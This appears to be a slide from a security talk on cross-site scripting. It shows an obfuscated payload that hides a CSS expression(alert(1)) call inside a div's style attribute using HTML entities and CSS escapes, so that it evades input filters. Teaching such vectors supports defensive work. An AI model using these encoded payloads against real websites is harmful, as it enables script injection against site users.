 Expression XSS continued We can also entity encode the previous vector <div style=xss:&#92&#54&#53&#92&#55&#56&#92&#55&#48&#92 &#55&#50&#92&#54&#53&#92&#55&#51&#92&#55&#51&#92 &#54&#57&#92&#54&#102&#92&#54&#101&#92&#50&#56&#92 &#54&#49&#92&#54&#99&#92&#54&#53&#92&#55&#50&#92&#55 &#52&#92&#50&#56&#92&#51&#49&#92&#50&#57&#92&#50&#57 >
